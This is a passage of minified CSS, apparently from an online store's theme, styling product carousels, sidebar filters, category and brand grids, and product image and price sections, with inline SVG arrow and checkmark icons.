transparent;pointer-events:none;opacity:0;visibility:hidden}.card-figcaption .card-figcaption-body .button-:hover:before{opacity:1;visibility:visible}.card-figcaption .card-figcaption-body .button-:hover:after{opacity:1;visibility:visible}.card-figure:hover .card-figcaption:after{-webkit-transition:opacity .35s;transition:opacity .35s}.card-figure:hover .card-figcaption-body .button-{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s ease;transition:all .5s ease;opacity:1;visibility:visible}.card-figure:hover .card-figcaption-body .button-:nth-child(odd){-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s ease;transition:all .5s ease}.productCarousel .slick-list{padding:0 136px 0 0}@media (max-width:1900px){.productCarousel .slick-list{padding:0}}@media (max-width:1580px){.productCarousel .slick-list{padding:0 24px 0 0}}@media (max-width:1024px){.productCarousel .slick-list{padding:0 136px 0 0}}.productCarousel .slick-list:after{content:' ';display:block;position:absolute;top:0;left:auto;right:0;width:128px;height:100%;background:-webkit-gradient(linear,right top,left top,color-stop(9.38%,#fff),color-stop(58.41%,rgba(255,255,255,.8)),color-stop(118.75%,rgba(255,255,255,0)));background:linear-gradient(270deg,#fff 9.38%,rgba(255,255,255,.8) 58.41%,rgba(255,255,255,0) 118.75%)}@media screen and (max-width:1300px){.productCarousel .slick-list:after{width:85px}}@media screen and (max-width:1023px){.productCarousel .slick-list:after{display:none}}.productCarousel.no-slider .slick-list:after{display:none}.productCarousel .slick-track{margin:0}.productCarousel .slick-prev{right:30px;left:auto;top:50%;margin-top:-30px}@media screen and (max-width:1580px){.productCarousel .slick-prev{margin-top:-65px}}.productCarousel .slick-next{right:30px;top:50%;margin-top:30px}@media screen and (max-width:1580px){.productCarousel .slick-next{margin-top:0}}.productCarousel .slick-arrow{background:0 0;border:0;height:34px;width:22px;padding:0}.productCarousel .slick-arrow::before{height:24px;width:12px;margin:auto}.carousel-tooltip{display:none}.sale-flag-side{color:#f35555;background:#fff;border-radius:0;font-weight:600;font-size:12px;line-height:15px;text-transform:uppercase;padding:5px 10px;height:auto;top:8px}.discount-salebadge{position:absolute;z-index:10;background:#fff;border-radius:0;font-weight:600;font-size:12px;line-height:15px;color:#333;padding:5px 10px;height:auto;top:8px;right:auto;left:0}.oc-catgory-image{margin-bottom:60px}.oc-catgory-image img{max-width:150px}.sidebarBlock+.sidebarBlock{padding:0;margin:0;margin-top:60px;border:none}.sidebarBlock.category-sidebar{margin-bottom:60px}@media screen and (max-width:1023px){.sidebarBlock.category-sidebar{margin-bottom:0}}.sidebarBlock ul{margin:0}.sidebarBlock li{padding:0}.sidebarBlock li:before{display:none}.sidebarBlock li+li{margin-top:14px}.sidebarBlock .navList-action{font-weight:400;font-size:18px;line-height:26px;color:#333;padding:0;margin:0}@media screen and (max-width:1580px){.sidebarBlock .navList-action{font-size:16px;line-height:20px}}.sidebarBlock .navList-action.activePage{color:#c49e62}.sidebarBlock .facetedSearch-clearLink{right:30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:14px;margin-top:-4px;color:#666}@media screen and (max-width:767px){.sidebarBlock .facetedSearch-clearLink{margin:0;right:8px}}.sidebarBlock .facetedSearch-clearLink:hover{color:#c49e62}.sidebarBlock .navList-action--checkbox{padding-left:28px}.sidebarBlock .navList-action--checkbox:before{width:16px;height:16px;border-radius:0;border:1px solid #c4c4c4}.sidebarBlock .navList-action--checkbox:after{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='9' viewBox='0 0 10 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 4.38087L3.66667 7.04754L9 1.33325' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-color:#c49e62;background-size:10px auto;background-position:center top 4px;width:16px;height:16px;margin-top:-8px;left:0}.sidebarBlock .navList-action--checkbox.is-selected:before{border-color:#c49e62}.sidebarBlock .form-minMaxRow .form-input{border-color:#ddd;font-weight:400;font-size:18px;line-height:26px;color:#999;padding:8px 20px;text-align:center}@media screen and (max-width:1439px){.sidebarBlock .form-minMaxRow .form-input{padding:6px 0}}.sidebarBlock .form-minMaxRow .button{padding:7px 22px}@media screen and (max-width:1439px){.sidebarBlock .form-minMaxRow .button{padding:7px 0}}.sidebarBlock .facetedSearch-refineFilters{margin-bottom:60px}@media screen and (max-width:1023px){.sidebarBlock .facetedSearch-refineFilters{display:block}.sidebarBlock .facetedSearch-refineFilters ul.treeview{display:block}}.sidebarBlock .facetedSearch-refineFilters li{margin:0;margin-bottom:8px;margin-right:8px}.sidebarBlock .facetedSearch-refineFilters p{margin-bottom:0}.sidebarBlock .facetedSearch-refineFilters .facetLabel{background-color:#eee;font-style:normal;font-weight:400;font-size:18px;line-height:18px;color:#333;border-radius:0;padding:8px 12px}@media screen and (max-width:1580px){.sidebarBlock .facetedSearch-refineFilters .facetLabel{font-size:16px}}.sidebarBlock .facetedSearch-refineFilters .facetLabel .icon{width:12px;height:12px;fill:transparent;stroke:#000000}.sidebarBlock .clear-all-link{font-weight:400;font-size:16px;line-height:23px;color:#999}.sidebarBlock .clear-all-link:hover{color:#333}.sidebarBlock .hitarea{width:26px;height:26px;background-position:center center;background-size:12px auto;background-repeat:no-repeat;cursor:pointer;position:absolute;top:0;right:0;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:all .35s;transition:all .35s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1023px){.sidebarBlock .hitarea{top:-2px}}.sidebarBlock .hitarea svg{width:12px;height:12px;fill:transparent;stroke:#777777}.sidebarBlock .hitarea.collapsable-hitarea{-webkit-transition:all .35s;transition:all .35s}.sidebarBlock .rotatearrow.expandable>.hitarea{-webkit-transition:all .35s;transition:all .35s}.sidebarBlock .rotatearrow.collapsable>.hitarea{-webkit-transition:all .35s;transition:all .35s}.sidebarBlock .navList-item ul{display:none;margin-top:14px;padding-left:15px}.sidebarBlock .sidebar-title{position:relative}.sidebarBlock .sidebar-title .icon{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:14px;height:12px}.sidebarBlock .sidebar-title .icon svg{fill:transparent;stroke:#777777}.sidebarBlock .sidebar-title .icon.active{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.sidebarBlock .navList-item.collapsable>.navList-action{color:#c49e62}.sidebarBlock .navList-item.collapsable .hitarea svg{stroke:#c49e62}.sidebarBlock .navList-item:hover .hitarea svg{stroke:#c49e62}@media screen and (max-width:1023px){.sidebarBlock .form-minMaxRow{margin:0}}.accordion-navigation svg{fill:transparent;stroke:#777777;width:14px;height:12px}@media screen and (max-width:1023px){.accordion-navigation svg{display:none!important}}.accordion-navigation svg:hover{stroke:#c49e62}.accordion--navList{margin-bottom:40px}@media screen and (max-width:1023px){.accordion--navList{border:none;height:100%;overflow-y:auto}}.accordion--navList .accordion-navigation{border-bottom:1px solid #e5e5e5;padding-bottom:7px;margin-bottom:24px!important}@media screen and (max-width:1023px){.accordion--navList .accordion-navigation{padding:0;border:none;margin-bottom:13px!important}}.accordion--navList .accordion-navigation .accordion-title{width:calc(100% - 30px);text-align:left}@media screen and (max-width:1023px){.accordion--navList .accordion-navigation .accordion-title{padding:0;width:100%}}.accordion--navList .accordion-block{margin-top:0}.accordion--navList .accordion-block .facetedSearch-content--rating li+li{margin-top:11px}.accordion--navList .accordion-block .rating--small .icon{height:20px;width:20px}.accordion--navList .accordion-block .rating--small .icon svg{fill:#e7e7e7}.accordion--navList .accordion-block .rating--small .icon.icon--ratingFull svg{fill:#ffb800}.accordion--navList .accordion-content{margin-bottom:61px}@media screen and (max-width:1023px){.accordion--navList .accordion-content{padding:0;display:block}}.accordion--navList .accordion-content ul+.toggleLink{margin-top:12px;display:inline-block}.accordion--navList .navList-action-close{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;background-color:#eee}.accordion--navList .navList-action-close .icon{fill:white}.accordion--navList .navList-action-close:hover{background-color:#333}.accordion--navList .navList-action-close:hover .icon{fill:#333333}.accordion-title,.sidebarBlock-heading{font-weight:500;font-size:24px;line-height:35px;color:#333;margin:0}@media screen and (max-width:1580px){.accordion-title,.sidebarBlock-heading{font-size:20px;line-height:28px}}.sidebarBlock-heading{border-bottom:1px solid #e5e5e5;padding-bottom:7px;margin-bottom:24px}.reset-btn{position:relative;display:inline-block}.reset-btn:after{display:block;content:'';width:20px;height:2px;background-color:#333;position:absolute;bottom:-5px;left:0;-webkit-transition:all .2s linear;transition:all .2s linear}.reset-btn:hover:after{width:100%;-webkit-transition:all .2s linear;transition:all .2s linear}.sidebarblock-image{margin-top:55px}@media screen and (max-width:1023px){.sidebarblock-image{display:none}}.sidebarblock-image a{width:100%;height:100%;overflow:hidden;display:block}.italiano-layout--jewelry .page-inner{padding-top:20px}@media screen and (max-width:1023px){.italiano-layout--jewelry .page-inner{padding-top:25px}}.page-inner{padding-top:62px;border-top:1px solid #e5e5e5}@media screen and (max-width:1023px){.page-inner{padding-top:28px}}.category-title .page-heading{text-align:left;font-size:42px;line-height:56px;margin:0;margin-bottom:33px;margin-top:5px}@media screen and (max-width:1580px){.category-title .page-heading{font-size:32px;line-height:42px;margin-bottom:20px}}@media screen and (max-width:1023px){.category-title .page-heading{margin-top:50px;font-size:24px;line-height:36px}}.category-title img{width:100%;max-height:280px;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:767px){.category-title img{max-height:160px}}.actionBar{margin:0}.actionBar .form-field{margin-bottom:0;border:1px solid #e5e5e5;padding:0 16px}.actionBar .form-label{color:#666;font-weight:400;font-size:14px;line-height:20px}.actionBar select{color:#666;font-weight:400;font-size:14px;line-height:20px;padding:10px 0;background-image:url("data:image/svg+xml,%0A%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1L6 6L1 1' stroke='%23777777' stroke-width='1.5'/%3E%3C/svg%3E%0A");background-size:10px auto;background-position:center right;padding-right:16px}@media screen and (max-width:1023px){.actionBar select{background-position:top 17px right}}.product-top-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:8px 0 32px}@media screen and (max-width:1023px){.product-top-actions{margin-bottom:24px}}@media (max-width:800px){.product-top-actions{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.product-top-actions .product-left-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-top-actions .product-left-section .actionBar-section .form-select{width:40px}@media (max-width:800px){.product-top-actions .product-left-section{margin-bottom:16px}}@media (max-width:800px){.product-top-actions .product-left-section{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.product-top-actions .product-left-section .CustomProductCount{margin-left:24px}@media screen and (max-width:1259px){.product-top-actions .product-left-section .CustomProductCount{margin-left:12px}}@media screen and (max-width:1023px){.product-top-actions .product-left-section .CustomProductCount{margin-left:12px;font-size:14px}}@media screen and (max-width:666px){.product-top-actions .product-left-section .CustomProductCount{margin-left:4px}}.product-top-actions .product-left-section .CustomProductCount p{margin-bottom:0}.product-top-actions .product-right-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:800px){.product-top-actions .product-right-action{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%}}@media screen and (max-width:767px){.product-top-actions .product-right-action{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.product-top-actions form{margin-bottom:0!important}.product-view-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #e5e5e5;margin-right:24px}@media screen and (max-width:1259px){.product-view-button{margin-right:12px}}@media screen and (max-width:1023px){.product-view-button{margin-right:12px}}@media screen and (max-width:767px){.product-view-button{display:none}}.product-view-button>a{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-view-button>a+a{border-left:1px solid #e5e5e5}.product-view-button svg{fill:rgba(94,108,132,0.4);width:16px;height:16px}.product-view-button a.active svg,.product-view-button a:hover svg{fill:#c49e62}.productGrid li{margin:0}.productGrid li:before{display:none}.productGrid li .card{margin-bottom:25px}.card-summary{display:none}.sub-category-wrap{margin-top:36px}@media screen and (max-width:1023px){.sub-category-wrap{width:calc(100% + 8px);margin-top:48px}}.sub-category-wrap h3{margin-bottom:28px}@media screen and (max-width:1023px){.sub-category-wrap h3{margin-bottom:14px}}.sub-category-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-bottom:0}@media screen and (max-width:1023px){.sub-category-block .slick-list{padding-left:0!important}}.sub-category-block .custom-row{margin:0 -12px}@media screen and (max-width:1023px){.sub-category-block .custom-row{margin-right:0}}.sub-category-block .grid{padding:0 12px;margin-bottom:24px}.sub-category-block li{margin:0;width:16.66%;margin-bottom:0}.sub-category-block li:before{display:none}@media screen and (max-width:1259px){.sub-category-block li{width:20%}}@media screen and (max-width:1023px){.sub-category-block li{width:100%}}.sub-category-block .sub-category-img{height:200px;background-color:#f5f5f5;overflow:hidden;padding:5px}@media screen and (max-width:1580px){.sub-category-block .sub-category-img{height:150px}}@media screen and (max-width:1300px){.sub-category-block .sub-category-img{height:120px}}@media screen and (max-width:1023px){.sub-category-block .sub-category-img{height:200px}}.sub-category-block .sub-category-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;mix-blend-mode:darken}.sub-category-block .sub-category-name{margin:0;text-align:center;margin-top:15px}.sub-category-block .sub-category-name a{color:#333;font-weight:500;font-size:16px;line-height:23px}.sub-category-block .sub-category-name a:hover{color:#c49e62}.sub-category-block .category-image-inner:hover .sub-category-name a{color:#c49e62}.productGrid.product-list-view li{width:50%}@media (max-width:767px){.productGrid.product-list-view li{width:100%}}.productGrid.product-list-view li .card{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px}.productGrid.product-list-view li .card-figure{width:39.5%}.productGrid.product-list-view li .card-body{width:60.5%;padding-left:16px;margin-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.productGrid.product-list-view li .product-option-type ul li{width:auto}.productGrid.product-list-view .card-summary{display:block;font-weight:400;font-size:14px;line-height:17px;color:#666;text-align:left}.type-brands .page-heading{text-align:left}.brandGrid .card-img-container{height:inherit}.brandGrid .card-img-container .card-image{max-width:150px}@media (max-width:1280px){.brandGrid .card-img-container .card-image{max-width:110px}}@media screen and (max-width:1023px){.brandGrid .card-img-container .card-image{max-width:130px}}.brandGrid li{margin:0}.brandGrid li.brand{width:16.66%}@media screen and (max-width:1259px){.brandGrid li.brand{width:20%}}@media screen and (max-width:1023px){.brandGrid li.brand{width:25%}}@media screen and (max-width:767px){.brandGrid li.brand{width:33.33%}}@media screen and (max-width:666px){.brandGrid li.brand{width:50%}}@media screen and (max-width:1259px){.brandGrid li.brand .card{margin-bottom:20px}}.brandGrid li:before{display:none}.brandGrid .card-img-container{height:220px}@media screen and (max-width:1300px){.brandGrid .card-img-container{height:190px}}@media screen and (max-width:767px){.brandGrid .card-img-container{height:160px}}.mobile-filter{display:none;padding:8px 14px;border:1px solid #e5e5e5}@media screen and (max-width:1023px){.mobile-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-left:12px}}@media screen and (max-width:767px){.mobile-filter{margin-left:0}}.mobile-filter .filter-icon{margin-right:8px}.mobile-filter svg{width:18px;height:18px;fill:#666666}.mobile-filter span{font-size:16px;line-height:23px;color:#666}.faceted-close-mobile{width:25px;height:25px;position:absolute;top:15px;left:20px;display:none;border:1px solid #333}.faceted-close-mobile svg{stroke:#333333}@media screen and (max-width:1023px){.faceted-close-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:1023px){.facetedSearch{position:fixed;left:0;right:0;top:0;background-color:#fff;z-index:9999;width:100%;height:100%;padding:50px 20px!important;display:none;margin-top:0!important}.facetedSearch.is-open{display:block}}@media screen and (max-width:1023px){.facetedSearch-navList{display:block;height:calc(100% - 130px)}}@media screen and (max-width:1023px){.facetedactive{overflow:hidden}}@media screen and (max-width:1023px){.facetedSearch-toggle{display:none}}@media screen and (max-width:1023px){.category-sidebar .sidebarBlock-heading{background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='9' viewBox='0 0 14 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 8L7 2L13 8' stroke='%23777777' stroke-width='2'/%3E%3C/svg%3E%0A");background-position:top 15px right;background-repeat:no-repeat;background-size:14px auto;font-weight:500;font-size:24px;line-height:35px}.category-sidebar .sidebarBlock-heading.active{background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='9' viewBox='0 0 14 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1L7 7L13 1' stroke='%23777777' stroke-width='2'/%3E%3C/svg%3E%0A")}}@media screen and (max-width:1023px){.category-sidebar ul.treeview{display:none}}.category-suggestion-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin:0}.category-suggestion-list .category-suggestion{margin:5px 0;padding-left:0}.category-suggestion-list .category-suggestion:before{display:none}@media screen and (max-width:1259px){.category-suggestion-list .category-suggestion{font-size:16px}}@media screen and (max-width:767px){.category-suggestion-list .category-suggestion{width:50%}}@media screen and (max-width:666px){.category-suggestion-list .category-suggestion{width:100%}}@media screen and (max-width:1023px){.productView{margin:0;padding:0}}.productView-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media screen and (max-width:1023px){.productView-images{padding:0;margin-bottom:14px}}.productView-images .productView-image{width:calc(100% - 136px);margin:0;height:auto;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.productView-images .productView-image.full-width{width:100%;background-color:#f5f5f5}@media screen and (max-width:1023px){.productView-images .productView-image{width:100%;margin-bottom:16px}}.productView-images .productView-image .sale-flag-side{left:0}.productView-images .productView-img-container{background-color:#f5f5f5;height:100%;margin:0}.productView-images .productView-img-container .slick-list,.productView-images .productView-img-container .slick-track{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView-images .productView-img-container:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}.productView-images .productView-img-container:not(.slick-initialized) a{width:100%}.productView-images .productView-img-container:not(.slick-initialized) a+a{display:none}.productView-images .productView-img-container img{mix-blend-mode:darken;height:100%}.productView-images .productView-thumbnails{width:104px;margin:0;margin-left:30px}@media screen and (max-width:1023px){.productView-images .productView-thumbnails{width:calc(100% - 44px);margin-left:0}}.productView-images .productView-thumbnails .slick-list{margin:0;padding-top:0!important}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-list{margin:0 -8px}}.productView-images .productView-thumbnails:before{display:none}.productView-images .productView-thumbnails .productView-thumbnail{width:100%;border:none;padding:0}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .productView-thumbnail{width:auto}}.productView-images .productView-thumbnails .productView-thumbnail:before{display:none}.productView-images .productView-thumbnails:not(.slick-initialized){height:100%}.productView-images .productView-thumbnails:not(.slick-initialized) .productView-thumbnail+.productView-thumbnail{display:none}.productView-images .productView-thumbnails .slick-slide{border:none;padding:0;margin-top:0;margin-bottom:16px;float:left;padding:1px}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-slide{padding:1px 8px;margin-bottom:0}}.productView-images .productView-thumbnails .slick-slide:before{display:none}.productView-images .productView-thumbnails .slick-slide.slick-current .productView-thumbnail-link{-webkit-box-shadow:0 0 0 1px #c49e62;box-shadow:0 0 0 1px #c49e62}.productView-images .productView-thumbnails .slick-slide .productView-thumbnail-link:hover{-webkit-box-shadow:0 0 0 1px #c49e62;box-shadow:0 0 0 1px #c49e62}.productView-images .productView-thumbnails .slick-arrow{top:auto;-webkit-transform:none;transform:none;bottom:0;width:48px;height:46px;border:1px solid #e5e5e5}@media (max-width:1610px){.productView-images .productView-thumbnails .slick-arrow{bottom:-30px}}@media screen and (max-width:1580px){.productView-images .productView-thumbnails .slick-arrow{bottom:-50px}}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow{top:auto;bottom:0;width:36px;height:36px;right:-42px;left:auto}}.productView-images .productView-thumbnails .slick-arrow:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.585 10.8001L10.1109 2.00011L1.63682 10.8001' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A");width:100%;height:100%;background-size:16px auto}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.6001 1.43848L2.0001 8.02811L8.6001 14.6177' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A");background-size:10px auto}}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow.slick-next{top:0;bottom:auto;margin:0}}.productView-images .productView-thumbnails .slick-arrow.slick-next:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.363 1.00006L9.88897 9.80006L1.4149 1.00006' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A")}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow.slick-next:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1.38232L7.6 7.97196L1 14.5616' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A")}}.productView-images .productView-thumbnails .slick-arrow:hover:before{opacity:1;background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.585 10.8001L10.1109 2.00011L1.63682 10.8001' stroke='%2301bc82' stroke-width='2'/%3E%3C/svg%3E%0A")}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow:hover:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.6001 1.43848L2.0001 8.02811L8.6001 14.6177' stroke='%2301bc82' stroke-width='2'/%3E%3C/svg%3E%0A")}}.productView-images .productView-thumbnails .slick-arrow:hover.slick-next:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.363 1.00006L9.88897 9.80006L1.4149 1.00006' stroke='%2301bc82' stroke-width='2'/%3E%3C/svg%3E%0A")}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow:hover.slick-next:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1.38232L7.6 7.97196L1 14.5616' stroke='%2301bc82' stroke-width='2'/%3E%3C/svg%3E%0A")}}.productView-images .productView-thumbnails .slick-arrow.slick-disabled{opacity:.5;cursor:no-drop}.productView-images .productView-thumbnails .slick-arrow.slick-disabled:hover:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.585 10.8001L10.1109 2.00011L1.63682 10.8001' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A")}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow.slick-disabled:hover:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.6001 1.43848L2.0001 8.02811L8.6001 14.6177' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A");background-size:10px auto}}.productView-images .productView-thumbnails .slick-arrow.slick-disabled.slick-next:hover:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='20' height='12' viewBox='0 0 20 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.363 1.00006L9.88897 9.80006L1.4149 1.00006' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A")}@media screen and (max-width:1023px){.productView-images .productView-thumbnails .slick-arrow.slick-disabled.slick-next:hover:before{background-image:url("data:image/svg+xml,%0A%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1.38232L7.6 7.97196L1 14.5616' stroke='%23333333' stroke-width='2'/%3E%3C/svg%3E%0A")}}.productView-images .productView-video-link{position:relative}.productView-images .play-btn{fill:#333333;position:absolute;z-index:1;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;width:80px;height:80px}.productView-images .productView-thumbnail-link{max-width:100%;padding:0;height:104px;border:none;background-color:#f5f5f5}@media screen and (max-width:1580px){.productView-images .productView-thumbnail-link{height:90px}}@media screen and (max-width:1023px){.productView-images .productView-thumbnail-link{height:80px}}.productView-images .productView-thumbnail-link img{mix-blend-mode:darken;height:100%}.productView-images .productView-thumbnail-link .play-btn{fill:#333333;width:22px;height:22px}.productView-images .productView-img-container:after{display:none}.productView-images .productView-img-container img{mix-blend-mode:darken;height:100%;position:inherit;width:100%;max-width:100%;max-height:648px;margin:0 auto;display:inline-block}.product-data>.productView-product{padding-bottom:23px}.product-data>.productView-product.productoptiopnborder{border-bottom:1px solid #ddd;margin-bottom:28px}.productView-brand{margin:0;display:inline-block;margin-bottom:14px}@media screen and (max-width:1580px){.productView-brand{margin-bottom:0}}@media screen and (max-width:1023px){.productView-brand{margin-bottom:9px}}.productView-brand a{font-weight:400;font-size:14px;line-height:16px;color:#999;letter-spacing:1.28px;display:block}.productView-brand a:hover{color:#333}.productView-title{font-weight:500;font-size:38px;line-height:normal;margin:0;margin-top:0;margin-bottom:17px}@media screen and (max-width:1580px){.productView-title{font-size:32px;margin-top:5px;margin-bottom:10px}}@media screen and (max-width:1300px){.productView-title{font-size:28px;margin-top:0}}@media screen and (max-width:1023px){.productView-title{font-size:24px;line-height:35px;margin-bottom:13px}}.productView-rating{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1023px){.productView-rating{font-size:12px}}.productView-rating .icon{height:20px;width:20px}@media screen and (max-width:1023px){.productView-rating .icon{height:16px;width:16px}}.productView-rating .icon svg{fill:transparent;stroke:#cccccc}.productView-rating .icon.icon--ratingFull svg{fill:#ffb800;stroke:#ffb800}.productView-rating [role=img]+span{margin-left:10px;margin-top:2px}.productView-rating a{margin-top:2px;margin-left:10px}.productView-reviewLink--new:hover{color:#c49e62}.productView-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-bottom:8px;margin-top:22px;padding-bottom:14px;border-bottom:1px solid #ddd}@media screen and (max-width:1023px){.productView-price{margin-top:15px}}.productView-price .price-section{margin-right:20px}.productView-price .price-section span{font-weight:500;font-size:32px;line-height:46px}@media screen and (max-width:1300px){.productView-price .price-section span{font-size:24px;line-height:36px}}@media screen and (max-width:1023px){.productView-price .price-section span{font-size:24px;line-height:36px}}.productView-price .price-section span.price-label,.productView-price .price-section span.price-now-label{display:block!important;font-size:18px;line-height:normal}@media screen and (max-width:1300px){.productView-price .price-section span.price-label,.productView-price .price-section span.price-now-label{font-size:14px}}.productView-price .price-section .price--discounted,.productView-price .price-section .price--non-sale,.productView-price .price-section .price--rrp{font-weight:400;font-size:24px;line-height:35px}@media screen and (max-width:1300px){.productView-price .price-section .price--discounted,.productView-price .price-section .price--non-sale,.productView-price .price-section .price--rrp{font-size:20px}}@media screen and (max-width:1023px){.productView-price .price-section .price--discounted,.productView-price .price-section .price--non-sale,.productView-price .price-section 